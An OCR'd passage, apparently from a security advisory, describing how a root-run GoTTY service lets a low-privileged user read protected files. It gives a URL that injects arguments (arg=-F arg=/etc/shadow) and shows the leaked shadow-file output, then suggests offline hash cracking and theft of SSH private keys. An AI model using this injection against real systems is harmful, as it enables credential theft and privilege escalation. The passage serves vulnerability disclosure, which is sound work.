
the contents of the file to the user.
Because the GoTTY service runs as root, it is possible
to read any protected file on the filesystem as a low
privileged user. For example, simply navigating to the
URL
http://localhost:8081/?arg=-F
arg=/etc/shadow
arg=localhost
, will cause the application to print the
contents of the /etc/shadow file to the screen –
/etc/shadow: line 1: Bad configuration option: root:$6$e7ff
/etc/shadow: line 2: Bad configuration option: bin:*:19326:0
/etc/shadow: line 3: Bad configuration option: daemon:*:1932
/etc/shadow: line 4: Bad configuration option: adm:*:19326:0
/etc/shadow: line 46: Bad configuration option: nginx:!!:195
/etc/shadow: line 47: Bad configuration option: apache:!!:19
/etc/shadow: line 48: Bad configuration option: mysql:!!:195
/etc/shadow: line 49: Bad configuration option: postfix:!!:1
This could then be abused to attempt to brute force
the root user’s password hash offline. Another
example of abusing this flaw would be to steal every
user’s SSH private key file by requesting
`
/
username
/.ssh/id_rsa
`